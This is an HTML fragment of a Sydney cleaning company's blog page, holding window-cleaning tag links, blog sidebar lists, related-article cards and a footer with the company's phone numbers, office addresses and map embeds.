</div><div class="x-div e3244-e9 m2i4-14 m2i4-15 m2i4-16 m2i4-17 m2i4-18 m2i4-19 m2i4-1a m2i4-1b"><div class="x-div e3244-e10 m2i4-14 m2i4-15 m2i4-19 m2i4-1a m2i4-1c m2i4-1d"><div class="x-text x-content e3244-e11 m2i4-1i m2i4-1j m2i4-1k {{thing}}">July 3, 2023</div><div class="x-text x-content e3244-e12 m2i4-1i m2i4-1j m2i4-1l">&nbsp;|&nbsp;</div></div><div class="x-div e3244-e13 m2i4-14 m2i4-15 m2i4-17 m2i4-19 m2i4-1a m2i4-1c m2i4-1d m2i4-1e"><div class="x-div e3244-e14 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e15 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-in-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div></div></a></div></div></div><div class="x-div e3244-e17 m2i4-14 m2i4-15 m2i4-16 m2i4-17 m2i4-18 m2i4-19 m2i4-1a m2i4-1d m2i4-1f"><div class="x-text x-content e3244-e18 m2i4-1i m2i4-1k m2i4-1n">Tags&nbsp;:&nbsp;  </div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/best-window-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">best window cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/best-window-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">best window cleaning service</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clean Australia Service</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Company</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company australia</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company sydney olympic park</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/commercial-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/commercial-cleaning-cervice/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">commercial cleaning cervice</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/commercial-window-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">commercial window cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/professional-window-cleaners/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">professional window cleaners</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/professional-window-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">professional window cleaning service</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/residential-window-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">residential window cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaners/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaners</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaners-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaners homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaners-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaners strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaners-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaners sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning-company/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning company</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning service</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning-service-company/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning service company</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning-service-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning service homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning-service-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning service strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/window-cleaning-service-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">window cleaning service sydney</span></div></div></a></div></div><div class="x-comment-markup x-comment-form e3244-e22 m2i4-1p"></div></div><div class="x-col e3244-e23 m2i4-k m2i4-l m2i4-o"><div class="x-widget-area e3244-e24 m2i4-1q">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h4 class="h-widget">Latest Blogs</h4>
<ul>
<li>
<a href="https://www.cleanaustraliaservice.com.au/5-signs-your-office-needs-professional-cleaning/">5 Signs Your Office Needs Professional Cleaning</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/how-office-cleaning-costs-differ-based-on-industry/">How Office Cleaning Costs Differ Based on Industry</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/how-much-does-professional-carpet-cleaning-really-cost-in-sydney/">How Much Does Professional Carpet Cleaning Really Cost in Sydney?</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/the-price-of-clean-how-much-should-you-pay-for-professional-cleaning-services/">The Price of Clean: How Much Should You Pay for Professional Cleaning Services?</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/more-than-a-view-calculating-the-true-roi-of-professional-window-cleaning/">More Than a View: Calculating the True ROI of Professional Window Cleaning</a>
</li>
</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">Blog Categories</h4>
<ul>
<li class="cat-item cat-item-517"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning/">Apartment Cleaning</a>
</li>
<li class="cat-item cat-item-278"><a href="https://www.cleanaustraliaservice.com.au/bond-cleaning-services/">Bond Cleaning</a>
</li>
<li class="cat-item cat-item-311"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-services/">Carpet Steam Cleaning</a>
</li>
<li class="cat-item cat-item-484"><a href="https://www.cleanaustraliaservice.com.au/child-care-centre-cleaning/">Child Care Centre Cleaning</a>
</li>
<li class="cat-item cat-item-270"><a href="https://www.cleanaustraliaservice.com.au/cleaning-faqs/">Cleaning FAQs</a>
</li>
<li class="cat-item cat-item-799"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning/">Commercial Cleaning</a>
</li>
<li class="cat-item cat-item-485"><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-clean/">End Of Lease Cleaning</a>
</li>
<li class="cat-item cat-item-780"><a href="https://www.cleanaustraliaservice.com.au/franchise-opportunity/">Franchise Opportunity</a>
</li>
<li class="cat-item cat-item-384"><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-in-sydney/">Office Cleaning</a>
</li>
<li class="cat-item cat-item-800"><a href="https://www.cleanaustraliaservice.com.au/school-university-cleaning/">School &amp; University Cleaning</a>
</li>
<li class="cat-item cat-item-911"><a href="https://www.cleanaustraliaservice.com.au/showroom-cleaning/">Showroom Cleaning</a>
</li>
<li class="cat-item cat-item-518"><a href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning-tips/">Tile &amp; Grout Cleaning Tips</a>
</li>
<li class="cat-item cat-item-273"><a href="https://www.cleanaustraliaservice.com.au/updates/">Updates</a>
</li>
<li class="cat-item cat-item-529"><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-in-sydney/">Window Cleaning</a>
</li>
</ul>
</div></div></div></div></div></div><div class="x-section e3244-e25 m2i4-0 m2i4-3 m2i4-5"><div class="x-row x-container max width e3244-e26 m2i4-9 m2i4-b m2i4-c m2i4-e m2i4-i"><div class="x-row-inner"><div class="x-col e3244-e27 m2i4-k m2i4-l m2i4-m"><div class="x-text x-text-headline e3244-e28 m2i4-r m2i4-v m2i4-w m2i4-x m2i4-y m2i4-z m2i4-10"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Related Cleaning Services Sydney Articles & Tips</h2>
</div></div></div><div class="x-row e3244-e29 m2i4-9 m2i4-b m2i4-f m2i4-j"><div class="x-row-inner"><a class="x-col e3244-e30 m2i4-k m2i4-p m2i4-6 m2i4-7" href="https://www.cleanaustraliaservice.com.au/the-complete-guide-to-end-of-lease-cleaning-essential-tips-for-a-stress-free-move-out/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3244-e31 m2i4-19 m2i4-1a m2i4-1g"><span class="x-image e3244-e32 m2i4-1r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/02/WhatsApp-Image-2022-06-07-at-10.33.15-AM-2.jpeg" width="800" height="600" alt="Featured image for “End of Lease Cleaning: Essential Tips for a Stress-Free Move Out”" loading="lazy"></span></figure><article class="x-div e3244-e33 m2i4-14 m2i4-17 m2i4-1a m2i4-1d m2i4-1h"><div class="x-text x-text-headline e3244-e34 m2i4-r m2i4-t m2i4-u m2i4-v m2i4-y m2i4-z m2i4-11 m2i4-12 m2i4-6 m2i4-8"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">End of Lease Cleaning: Essential Tips for a Stress-Free Move Out</h4>
</div></div></div><div class="x-text x-text-headline e3244-e35 m2i4-q m2i4-r m2i4-t m2i4-z m2i4-10 m2i4-12 m2i4-13"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-primary">Read More</span>
</div></div></div></article></a><a class="x-col e3244-e30 m2i4-k m2i4-p m2i4-6 m2i4-7" href="https://www.cleanaustraliaservice.com.au/diy-vs-professional-end-of-lease-cleaning/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3244-e31 m2i4-19 m2i4-1a m2i4-1g"><span class="x-image e3244-e32 m2i4-1r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2024/05/End-of-Cleaning-Clean-Australia-Service.jpg" width="540" height="540" alt="Featured image for “DIY vs. Professional End of Lease Cleaning: Which Is Right for You?”" loading="lazy"></span></figure><article class="x-div e3244-e33 m2i4-14 m2i4-17 m2i4-1a m2i4-1d m2i4-1h"><div class="x-text x-text-headline e3244-e34 m2i4-r m2i4-t m2i4-u m2i4-v m2i4-y m2i4-z m2i4-11 m2i4-12 m2i4-6 m2i4-8"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">DIY vs. Professional End of Lease Cleaning: Which Is Right for You?</h4>
</div></div></div><div class="x-text x-text-headline e3244-e35 m2i4-q m2i4-r m2i4-t m2i4-z m2i4-10 m2i4-12 m2i4-13"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-primary">Read More</span>
</div></div></div></article></a><a class="x-col e3244-e30 m2i4-k m2i4-p m2i4-6 m2i4-7" href="https://www.cleanaustraliaservice.com.au/exploring-the-profit-potential-of-starting-a-cleaning-service-business/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3244-e31 m2i4-19 m2i4-1a m2i4-1g"><span class="x-image e3244-e32 m2i4-1r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2024/03/Cleaning-Service-Business-Profit-Potential.jpg" width="768" height="1024" alt="Featured image for “Exploring the Profit Potential of Starting a Cleaning Service Business”" loading="lazy"></span></figure><article class="x-div e3244-e33 m2i4-14 m2i4-17 m2i4-1a m2i4-1d m2i4-1h"><div class="x-text x-text-headline e3244-e34 m2i4-r m2i4-t m2i4-u m2i4-v m2i4-y m2i4-z m2i4-11 m2i4-12 m2i4-6 m2i4-8"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Exploring the Profit Potential of Starting a Cleaning Service Business</h4>
</div></div></div><div class="x-text x-text-headline e3244-e35 m2i4-q m2i4-r m2i4-t m2i4-z m2i4-10 m2i4-12 m2i4-13"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-primary">Read More</span>
</div></div></div></article></a></div></div></div></div></div></div></article> </main>
<footer class="x-colophon" role="contentinfo">
<div class="x-section e3608-e1 m2s8-0 m2s8-1"><div class="x-bg"><div class="x-bg-layer-upper-img"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/Sydney-End-of-Lease-Cleaning.jpg" alt="Image" loading="lazy"/></div></div><div class="x-row x-container max width e3608-e2 m2s8-4 m2s8-5 m2s8-6 m2s8-7 m2s8-c m2s8-d"><div class="x-row-inner"><div class="x-col e3608-e3 m2s8-q m2s8-r m2s8-s m2s8-t m2s8-u"><span class="x-image e3608-e4 m2s8-12 m2s8-13"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/Sydney-House-Cleaning.png" width="446" height="446" alt="Sydney House Cleaning" loading="lazy"></span><div class="x-text x-content e3608-e5 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">Request a</div><a class="x-anchor x-anchor-button e3608-e6 m2s8-1i m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1o m2s8-1p m2s8-1q" tabindex="0" href="/free-quote/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Free Quote</span></div></div></a></div><div class="x-col e3608-e7 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v"><div class="x-row x-container max width e3608-e8 m2s8-5 m2s8-6 m2s8-8 m2s8-9 m2s8-c m2s8-e"><div class="x-row-inner"><div class="x-col e3608-e9 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v m2s8-w m2s8-x"><div class="x-text x-content e3608-e10 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">Call us on</div><a class="x-anchor x-anchor-button has-graphic e3608-e11 m2s8-1i m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1r m2s8-1s m2s8-1t change-number-button" tabindex="0" href="tel:1300 034 788"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">1300 034 788</span></div></div></a></div></div></div><div class="x-row x-container max width e3608-e12 m2s8-6 m2s8-8 m2s8-9 m2s8-a m2s8-c m2s8-f"><div class="x-row-inner"><div class="x-col e3608-e13 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v m2s8-x"><div class="x-text x-content e3608-e14 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">or Send us a text message</div><a class="x-anchor x-anchor-button has-graphic e3608-e15 m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1r m2s8-1s m2s8-1t m2s8-1u change-number-button" tabindex="0" href="sms:0455814393"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39f;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">0455 814 393</span></div></div></a></div></div></div></div></div></div></div><div class="x-section e3608-e16 m2s8-0 m2s8-2"><div class="x-row x-container max width e3608-e17 m2s8-5 m2s8-6 m2s8-7 m2s8-8 m2s8-c m2s8-g"><div class="x-row-inner"><div class="x-col e3608-e18 m2s8-t m2s8-u m2s8-y"><div class="x-frame x-frame-map-embed e3608-e19 m2s8-25"><div class="x-frame-inner"><div class="x-map x-map-embed"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13252.237089608196!2d151.0779859!3d-33.8623633!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12bb54a36b5b49%3A0x29612339bf53b35e!2sClean%20Australia%20Service%20Homebush!5e0!3m2!1sen!2sus!4v1718697194158!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e20 m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1s m2s8-1v m2s8-1w m2s8-1x change-number-button" tabindex="0" href="https://maps.app.goo.gl/3kNU9Eoejmju4Uvj9" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf124;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf124;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">George St, Sydney NSW</span></div></div></a></div><div class="x-col e3608-e21 m2s8-t m2s8-u m2s8-y"><div class="x-frame x-frame-map-embed e3608-e22 m2s8-25"><div class="x-frame-inner"><div class="x-map x-map-embed"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3313.417639991711!2d151.05370357617377!3d-33.8531261182479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12bb28cac8e39b%3A0x95845669be18cacb!2sClean%20Australia%20Service%20Headquarter!5e0!3m2!1sen!2sau!4v1688443605763!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e23 m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1s m2s8-1v m2s8-1w m2s8-1x change-number-button" tabindex="0" href="https://goo.gl/maps/9nNjhxvTG2ivtnRR7" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf124;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf124;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Jellicoe St, Lidcombe NSW</span></div></div></a></div></div></div></div><div class="x-section e3608-e24 m2s8-0 m2s8-2 m2s8-3"><div class="x-row x-container max width e3608-e25 m2s8-5 m2s8-6 m2s8-7 m2s8-8 m2s8-c m2s8-h"><div class="x-row-inner"><div class="x-col e3608-e26 m2s8-t m2s8-u"><span class="x-image e3608-e27 m2s8-12 m2s8-14"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-white.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></span><div id="text" class="x-text x-content e3608-e28 m2s8-15 m2s8-16 m2s8-19 m2s8-1a m2s8-1b m2s8-1c"><h3><i  class="x-icon x-icon-location-arrow" data-x-icon-s="&#xf124;" aria-hidden="true"></i> <b>Clean Australia Service - </b><b>Address<br />
</b></h3>
<p><b>Corporate Headquarter<br />
</b>Suite 4/70 Jellicoe Street,<br />
Lidcombe NSW 2141</p>
<p><b>Office</b><br />
Suite 80, Lv15, Grosvenor Place,<br />
225 George St, Sydney NSW 2000</p>
<p><i  class="x-icon x-icon-phone" data-x-icon-s="&#xf095;" aria-hidden="true"></i> <b>Phone</b><br />
<a href="tel:01 3000 34788">1300 034 788</a></p>
